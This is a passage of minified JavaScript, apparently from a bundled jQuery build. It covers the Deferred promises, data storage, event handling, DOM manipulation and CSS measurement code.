c=c&&[],this},disable:function(){return s=l=[],c=e="",this},disabled:function(){return!c},lock:function(){return s=l=[],e||i||(c=e=""),this},locked:function(){return!!s},fireWith:function(t,e){return s||(e=[t,(e=e||[]).slice?e.slice():e],l.push(e),i)||o(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},w.extend({Deferred:function(t){var i=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return a.then(null,t)},pipe:function(){var o=arguments;return w.Deferred(function(r){w.each(i,function(t,e){var n=y(o[e[4]])&&o[e[4]];s[e[1]](function(){var t=n&&n.apply(this,arguments);t&&y(t.promise)?t.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[e[0]+"With"](this,n?[t]:arguments)})}),o=null}).promise()},then:function(e,n,r){var c=0;function l(o,i,a,s){return function(){function t(){var t,e;if(!(o<c)){if((t=a.apply(n,r))===i.promise())throw new TypeError("Thenable self-resolution");e=t&&("object"===nn(t)||"function"==typeof t)&&t.then,y(e)?s?e.call(t,l(c,i,u,s),l(c,i,ot,s)):(c++,e.call(t,l(c,i,u,s),l(c,i,ot,s),l(c,i,u,i.notifyWith))):(a!==u&&(n=void 0,r=[t]),(s||i.resolveWith)(n,r))}}var n=this,r=arguments,e=s?t:function(){try{t()}catch(t){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(t,e.stackTrace),c<=o+1&&(a!==ot&&(n=void 0,r=[t]),i.rejectWith(n,r))}};o?e():(w.Deferred.getStackHook&&(e.stackTrace=w.Deferred.getStackHook()),x.setTimeout(e))}}return w.Deferred(function(t){i[0][3].add(l(0,t,y(r)?r:u,t.notifyWith)),i[1][3].add(l(0,t,y(e)?e:u)),i[2][3].add(l(0,t,y(n)?n:ot))}).promise()},promise:function(t){return null!=t?w.extend(t,a):a}},s={};return w.each(i,function(t,e){var n=e[2],r=e[5];a[e[1]]=n.add,r&&n.add(function(){o=r},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),n.add(e[3].fire),s[e[0]]=function(){return s[e[0]+"With"](this===s?void 0:this,arguments),this},s[e[0]+"With"]=n.fireWith}),a.promise(s),t&&t.call(s,s),s},when:function(t){function e(e){return function(t){o[e]=this,i[e]=1<arguments.length?s.call(arguments):t,--n||a.resolveWith(o,i)}}var n=arguments.length,r=n,o=Array(r),i=s.call(arguments),a=w.Deferred();if(n<=1&&(it(t,a.done(e(r)).resolve,a.reject,!n),"pending"===a.state()||y(i[r]&&i[r].then)))return a.then();for(;r--;)it(i[r],e(r),a.reject);return a.promise()}});var at=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,st=(w.Deferred.exceptionHook=function(t,e){x.console&&x.console.warn&&t&&at.test(t.name)&&x.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},w.readyException=function(t){x.setTimeout(function(){throw t})},w.Deferred());function ct(){j.removeEventListener("DOMContentLoaded",ct),x.removeEventListener("load",ct),w.ready()}w.fn.ready=function(t){return st.then(t).catch(function(t){w.readyException(t)}),this},w.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--w.readyWait:w.isReady)||(w.isReady=!0)!==t&&0<--w.readyWait||st.resolveWith(j,[w])}}),w.ready.then=st.then,"complete"===j.readyState||"loading"!==j.readyState&&!j.documentElement.doScroll?x.setTimeout(w.ready):(j.addEventListener("DOMContentLoaded",ct),x.addEventListener("load",ct));function d(t,e,n,r,o,i,a){var s=0,c=t.length,l=null==n;if("object"===h(n))for(s in o=!0,n)d(t,e,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,y(r)||(a=!0),e=l?a?(e.call(t,r),null):(l=e,function(t,e,n){return l.call(w(t),n)}):e))for(;s<c;s++)e(t[s],n,a?r:r.call(t[s],s,e(t[s],n)));return o?t:l?e.call(t):c?e(t[0],n):i}var lt=/^-ms-/,ut=/-([a-z])/g;function dt(t,e){return e.toUpperCase()}function b(t){return t.replace(lt,"ms-").replace(ut,dt)}function v(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType}function pt(){this.expando=w.expando+pt.uid++}pt.uid=1,pt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},v(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,o=this.cache(t);if("string"==typeof e)o[b(e)]=n;else for(r in e)o[b(r)]=e[r];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][b(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(b):(e=b(e))in r?[e]:e.match(C)||[]).length;for(;n--;)delete r[e[n]]}void 0!==e&&!w.isEmptyObject(r)||(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){t=t[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var $=new pt,l=new pt,ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ht=/[A-Z]/g;function mt(t,e,n){var r,o;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(ht,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:ft.test(o)?JSON.parse(o):o)}catch(t){}l.set(t,e,n)}else n=void 0;return n}w.extend({hasData:function(t){return l.hasData(t)||$.hasData(t)},data:function(t,e,n){return l.access(t,e,n)},removeData:function(t,e){l.remove(t,e)},_data:function(t,e,n){return $.access(t,e,n)},_removeData:function(t,e){$.remove(t,e)}}),w.fn.extend({data:function(n,t){var e,r,o,i=this[0],a=i&&i.attributes;if(void 0!==n)return"object"===nn(n)?this.each(function(){l.set(this,n)}):d(this,function(t){var e;if(i&&void 0===t)return void 0!==(e=l.get(i,n))||void 0!==(e=mt(i,n))?e:void 0;this.each(function(){l.set(this,n,t)})},null,t,1<arguments.length,null,!0);if(this.length&&(o=l.get(i),1===i.nodeType)&&!$.get(i,"hasDataAttrs")){for(e=a.length;e--;)a[e]&&0===(r=a[e].name).indexOf("data-")&&(r=b(r.slice(5)),mt(i,r,o[r]));$.set(i,"hasDataAttrs",!0)}return o},removeData:function(t){return this.each(function(){l.remove(this,t)})}}),w.extend({queue:function(t,e,n){var r;if(t)return r=$.get(t,e=(e||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=$.access(t,e,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=w.queue(t,e),r=n.length,o=n.shift(),i=w._queueHooks(t,e);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===e&&n.unshift("inprogress"),delete i.stop,o.call(t,function(){w.dequeue(t,e)},i)),!r&&i&&i.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return $.get(t,n)||$.access(t,n,{empty:w.Callbacks("once memory").add(function(){$.remove(t,[e+"queue",n])})})}}),w.fn.extend({queue:function(e,n){var t=2;return"string"!=typeof e&&(n=e,e="fx",t--),arguments.length<t?w.queue(this[0],e):void 0===n?this:this.each(function(){var t=w.queue(this,e,n);w._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&w.dequeue(this,e)})},dequeue:function(t){return this.each(function(){w.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function n(){--o||i.resolveWith(a,[a])}var r,o=1,i=w.Deferred(),a=this,s=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(r=$.get(a[s],t+"queueHooks"))&&r.empty&&(o++,r.empty.add(n));return n(),i.promise(e)}});function gt(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&E(t)&&"none"===w.css(t,"display")}var t=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,vt=new RegExp("^(?:([+-])=|)("+t+")([a-z%]*)$","i"),p=["Top","Right","Bottom","Left"],S=j.documentElement,E=function(t){return w.contains(t.ownerDocument,t)},yt={composed:!0};S.getRootNode&&(E=function(t){return w.contains(t.ownerDocument,t)||t.getRootNode(yt)===t.ownerDocument});function bt(t,e,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return w.css(t,e,"")},c=s(),l=n&&n[3]||(w.cssNumber[e]?"":"px"),u=t.nodeType&&(w.cssNumber[e]||"px"!==l&&+c)&&vt.exec(w.css(t,e));if(u&&u[3]!==l){for(l=l||u[3],u=+(c/=2)||1;a--;)w.style(t,e,u+l),(1-i)*(1-(i=s()/c||.5))<=0&&(a=0),u/=i;w.style(t,e,(u*=2)+l),n=n||[]}return n&&(u=+u||+c||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r)&&(r.unit=l,r.start=u,r.end=o),o}var $t={};function T(t,e){for(var n,r,o,i,a,s=[],c=0,l=t.length;c<l;c++)(r=t[c]).style&&(n=r.style.display,e?("none"===n&&(s[c]=$.get(r,"display")||null,s[c]||(r.style.display="")),""===r.style.display&&gt(r)&&(s[c]=(a=i=void 0,i=(o=r).ownerDocument,o=o.nodeName,(a=$t[o])||(i=i.body.appendChild(i.createElement(o)),a=w.css(i,"display"),i.parentNode.removeChild(i),$t[o]=a="none"===a?"block":a),a))):"none"!==n&&(s[c]="none",$.set(r,"display",n)));for(c=0;c<l;c++)null!=s[c]&&(t[c].style.display=s[c]);return t}w.fn.extend({show:function(){return T(this,!0)},hide:function(){return T(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?w(this).show():w(this).hide()})}});var xt=/^(?:checkbox|radio)$/i,jt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,wt=/^$|^module$|\/(?:java|ecma)script/i,D=(N=j.createDocumentFragment().appendChild(j.createElement("div")),(i=j.createElement("input")).setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),N.appendChild(i),g.checkClone=N.cloneNode(!0).cloneNode(!0).lastChild.checked,N.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!N.cloneNode(!0).lastChild.defaultValue,N.innerHTML="<option></option>",g.option=!!N.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function A(t,e){var n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&c(t,e)?w.merge([t],n):n}function Ct(t,e){for(var n=0,r=t.length;n<r;n++)$.set(t[n],"globalEval",!e||$.get(e[n],"globalEval"))}D.tbody=D.tfoot=D.colgroup=D.caption=D.thead,D.th=D.td,g.option||(D.optgroup=D.option=[1,"<select multiple='multiple'>","</select>"]);var St=/<|&#?\w+;/;function Et(t,e,n,r,o){for(var i,a,s,c,l,u=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((i=t[p])||0===i)if("object"===h(i))w.merge(d,i.nodeType?[i]:i);else if(St.test(i)){for(a=a||u.appendChild(e.createElement("div")),s=(jt.exec(i)||["",""])[1].toLowerCase(),s=D[s]||D._default,a.innerHTML=s[1]+w.htmlPrefilter(i)+s[2],l=s[0];l--;)a=a.lastChild;w.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(e.createTextNode(i));for(u.textContent="",p=0;i=d[p++];)if(r&&-1<w.inArray(i,r))o&&o.push(i);else if(c=E(i),a=A(u.appendChild(i),"script"),c&&Ct(a),n)for(l=0;i=a[l++];)wt.test(i.type||"")&&n.push(i);return u}var Tt=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function f(){return!1}function Dt(t,e){return t===function(){try{return j.activeElement}catch(t){}}()==("focus"===e)}function At(t,e,n,r,o,i){var a,s;if("object"===nn(e)){for(s in"string"!=typeof n&&(r=r||n,n=void 0),e)At(t,s,n,r,e[s],i);return t}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=f;else if(!o)return t;return 1===i&&(a=o,(o=function(t){return w().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),t.each(function(){w.event.add(this,e,o,r,n)})}function kt(t,o,i){i?($.set(t,o,!1),w.event.add(t,o,{namespace:!1,handler:function(t){var e,n,r=$.get(this,o);if(1&t.isTrigger&&this[o]){if(r.length)(w.event.special[o]||{}).delegateType&&t.stopPropagation();else if(r=s.call(arguments),$.set(this,o,r),e=i(this,o),this[o](),r!==(n=$.get(this,o))||e?$.set(this,o,!1):n={},r!==n)return t.stopImmediatePropagation(),t.preventDefault(),n&&n.value}else r.length&&($.set(this,o,{value:w.event.trigger(w.extend(r[0],w.Event.prototype),r.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===$.get(t,o)&&w.event.add(t,o,n)}w.event={global:{},add:function(e,t,n,r,o){var i,a,s,c,l,u,d,p,f,h=$.get(e);if(v(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&w.find.matchesSelector(S,o),n.guid||(n.guid=w.guid++),s=(s=h.events)||(h.events=Object.create(null)),a=(a=h.handle)||(h.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(C)||[""]).length;c--;)d=f=(p=Tt.exec(t[c])||[])[1],p=(p[2]||"").split(".").sort(),d&&(l=w.event.special[d]||{},d=(o?l.delegateType:l.bindType)||d,l=w.event.special[d]||{},f=w.extend({type:d,origType:f,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&w.expr.match.needsContext.test(o),namespace:p.join(".")},i),(u=s[d])||((u=s[d]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,p,a))||e.addEventListener&&e.addEventListener(d,a),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),o?u.splice(u.delegateCount++,0,f):u.push(f),w.event.global[d]=!0)},remove:function(t,e,n,r,o){var i,a,s,c,l,u,d,p,f,h,m,g=$.hasData(t)&&$.get(t);if(g&&(c=g.events)){for(l=(e=(e||"").match(C)||[""]).length;l--;)if(f=m=(s=Tt.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=w.event.special[f]||{},p=c[f=(r?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)u=p[i],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(t,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(t,h,g.handle)||w.removeEvent(t,f,g.handle),delete c[f])}else for(f in c)w.event.remove(t,f+e[l],n,r,!0);w.isEmptyObject(c)&&$.remove(t,"handle events")}},dispatch:function(t){var e,n,r,o,i,a=new Array(arguments.length),s=w.event.fix(t),t=($.get(this,"events")||Object.create(null))[s.type]||[],c=w.event.special[s.type]||{};for(a[0]=s,e=1;e<arguments.length;e++)a[e]=arguments[e];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(i=w.event.handlers.call(this,s,t),e=0;(r=i[e++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(o=((w.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(t,e){var n,r,o,i,a,s=[],c=e.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&1<=t.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},n=0;n<c;n++)void 0===a[o=(r=e[n]).selector+" "]&&(a[o]=r.needsContext?-1<w(o,this).index(l):w.find(o,this,null,[l]).length),a[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return l=this,c<e.length&&s.push({elem:l,handlers:e.slice(c)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(t){return t[w.expando]?t:new w.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&kt(t,"click",n),!1},trigger:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&kt(t,"click"),!0},_default:function(t){t=t.target;return xt.test(t.type)&&t.click&&c(t,"input")&&$.get(t,"click")||c(t,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},w.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},w.Event=function(t,e){if(!(this instanceof w.Event))return new w.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?n:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&w.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=n,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=n,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=n,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},function(e,t){w.event.special[e]={setup:function(){return kt(this,e,Dt),!1},trigger:function(){return kt(this,e),!0},_default:function(t){return $.get(t.target,e)},delegateType:t}}),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){w.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||w.contains(this,n))||(t.type=r.origType,e=r.handler.apply(this,arguments),t.type=o),e}}}),w.fn.extend({on:function(t,e,n,r){return At(this,t,e,n,r)},one:function(t,e,n,r){return At(this,t,e,n,r,1)},off:function(t,e,n){var r,o;if(t&&t.preventDefault&&t.handleObj)r=t.handleObj,w(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!==nn(t))return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=f),this.each(function(){w.event.remove(this,t,n,e)});for(o in t)this.off(o,e,t[o])}return this}});var It=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,Lt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function _t(t,e){return c(t,"table")&&c(11!==e.nodeType?e:e.firstChild,"tr")&&w(t).children("tbody")[0]||t}function Ot(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Pt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,r,o,i;if(1===e.nodeType){if($.hasData(t)&&(i=$.get(t).events))for(o in $.remove(e,"handle events"),i)for(n=0,r=i[o].length;n<r;n++)w.event.add(e,o,i[o][n]);l.hasData(t)&&(t=l.access(t),t=w.extend({},t),l.set(e,t))}}function k(n,r,o,i){r=M(r);var t,e,a,s,c,l,u=0,d=n.length,p=d-1,f=r[0],h=y(f);if(h||1<d&&"string"==typeof f&&!g.checkClone&&Nt.test(f))return n.each(function(t){var e=n.eq(t);h&&(r[0]=f.call(this,t,e.html())),k(e,r,o,i)});if(d&&(e=(t=Et(r,n[0].ownerDocument,!1,n,i)).firstChild,1===t.childNodes.length&&(t=e),e||i)){for(s=(a=w.map(A(t,"script"),Ot)).length;u<d;u++)c=t,u!==p&&(c=w.clone(c,!0,!0),s)&&w.merge(a,A(c,"script")),o.call(n[u],c,u);if(s)for(l=a[a.length-1].ownerDocument,w.map(a,Pt),u=0;u<s;u++)c=a[u],wt.test(c.type||"")&&!$.access(c,"globalEval")&&w.contains(l,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&!c.noModule&&w._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},l):Y(c.textContent.replace(Lt,""),c,l))}return n}function Mt(t,e,n){for(var r,o=e?w.filter(e,t):t,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||w.cleanData(A(r)),r.parentNode&&(n&&E(r)&&Ct(A(r,"script")),r.parentNode.removeChild(r));return t}w.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var r,o,i,a,s,c,l,u=t.cloneNode(!0),d=E(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||w.isXMLDoc(t)))for(a=A(u),r=0,o=(i=A(t)).length;r<o;r++)s=i[r],c=a[r],l=void 0,"input"===(l=c.nodeName.toLowerCase())&&xt.test(s.type)?c.checked=s.checked:"input"!==l&&"textarea"!==l||(c.defaultValue=s.defaultValue);if(e)if(n)for(i=i||A(t),a=a||A(u),r=0,o=i.length;r<o;r++)qt(i[r],a[r]);else qt(t,u);return 0<(a=A(u,"script")).length&&Ct(a,!d&&A(t,"script")),u},cleanData:function(t){for(var e,n,r,o=w.event.special,i=0;void 0!==(n=t[i]);i++)if(v(n)){if(e=n[$.expando]){if(e.events)for(r in e.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,e.handle);n[$.expando]=void 0}n[l.expando]&&(n[l.expando]=void 0)}}}),w.fn.extend({detach:function(t){return Mt(this,t,!0)},remove:function(t){return Mt(this,t)},text:function(t){return d(this,function(t){return void 0===t?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return k(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||_t(this,t).appendChild(t)})},prepend:function(){return k(this,arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=_t(this,t)).insertBefore(t,e.firstChild)})},before:function(){return k(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return k(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(w.cleanData(A(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return w.clone(this,t,e)})},html:function(t){return d(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!It.test(t)&&!D[(jt.exec(t)||["",""])[1].toLowerCase()]){t=w.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(w.cleanData(A(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var n=[];return k(this,arguments,function(t){var e=this.parentNode;w.inArray(this,n)<0&&(w.cleanData(A(this)),e)&&e.replaceChild(t,this)},n)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,a){w.fn[t]=function(t){for(var e,n=[],r=w(t),o=r.length-1,i=0;i<=o;i++)e=i===o?this:this.clone(!0),w(r[i])[a](e),H.apply(n,e.get());return this.pushStack(n)}});function Ht(t){var e=t.ownerDocument.defaultView;return(e=e&&e.opener?e:x).getComputedStyle(t)}function Rt(t,e,n){var r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=n.call(t),e)t.style[r]=o[r];return n}var Bt,Ut,zt,Ft,Wt,Vt,Yt,o,Xt=new RegExp("^("+t+")(?!px)[a-z%]+$","i"),Gt=/^--/,Qt=new RegExp(p.join("|"),"i"),i="[\\x20\\t\\r\\n\\f]",Jt=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g");function Kt(){var t;o&&(Yt.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",o.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",S.appendChild(Yt).appendChild(o),t=x.getComputedStyle(o),Bt="1%"!==t.top,Vt=12===Zt(t.marginLeft),o.style.right="60%",Ft=36===Zt(t.right),Ut=36===Zt(t.width),o.style.position="absolute",zt=12===Zt(o.offsetWidth/3),S.removeChild(Yt),o=null)}function Zt(t){return Math.round(parseFloat(t))}function te(t,e,n){var r,o=Gt.test(e),i=t.style;return(n=n||Ht(t))&&(r=n.getPropertyValue(e)||n[e],""!==(r=o?r.replace(Jt,"$1"):r)||E(t)||(r=w.style(t,e)),!g.pixelBoxStyles())&&Xt.test(r)&&Qt.test(e)&&(o=i.width,t=i.minWidth,e=i.maxWidth,i.minWidth=i.maxWidth=i.width=r,r=n.width,i.width=o,i.minWidth=t,i.maxWidth=e),void 0!==r?r+"":r}function ee(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}Yt=j.createElement("div"),(o=j.createElement("div")).style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,w.extend(g,{boxSizingReliable:function(){return Kt(),Ut},pixelBoxStyles:function(){return Kt(),Ft},pixelPosition:function(){return Kt(),Bt},reliableMarginLeft:function(){return Kt(),Vt},scrollboxSize:function(){return Kt(),zt},reliableTrDimensions:function(){var t,e,n;return null==Wt&&(t=j.createElement("table"),e=j.createElement("tr"),n=j.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",S.appendChild(t).appendChild(e).appendChild(n),n=x.getComputedStyle(e),Wt=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===e.offsetHeight,S.removeChild(t)),Wt}}));var ne=["Webkit","Moz","ms"],re=j.createElement("div").style,oe={};function ie(t){var e=w.cssProps[t]||oe[t];return e||(t in re?t:oe[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=ne.length;n--;)if((t=ne[n]+e)in re)return t}(t)||t)}var ae=/^(none|table(?!-c[ea]).+)/,se={position:"absolute",visibility:"hidden",display:"block"},ce={letterSpacing:"0",fontWeight:"400"};function le(t,e,n){var r=vt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function ue(t,e,n,r,o,i){var a="width"===e?1:0,s=0,c=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=w.css(t,n+p[a],!0,o)),r?("content"===n&&(c-=w.css(t,"padding"+p[a],!0,o)),"margin"!==n&&(c-=w.css(t,"border"+p[a]+"Width",!0,o))):(c+=w.css(t,"padding"+p[a],!0,o),"padding"!==n?c+=w.css(t,"border"+p[a]+"Width",!0,o):s+=w.css(t,"border"+p[a]+"Width",!0,o));return!r&&0<=i&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-i-c-s-.5))||0),c}function de(t,e,n){var r=Ht(t),o=(!g.boxSizingReliable()||n)&&"border-box"===w.css(t,"boxSizing",!1,r),i=o,a=te(t,e,r),s="offset"+e[0].toUpperCase()+e.slice(1);if(Xt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&c(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===w.css(t,"display",!1,r))&&t.getClientRects().length&&(o="border-box"===w.css(t,"boxSizing",!1,r),i=s in t)&&(a=t[s]),(a=parseFloat(a)||0)+ue(t,e,n||(o?"border":"content"),i,r,a)+"px"}function a(t,e,n,r,o){return new 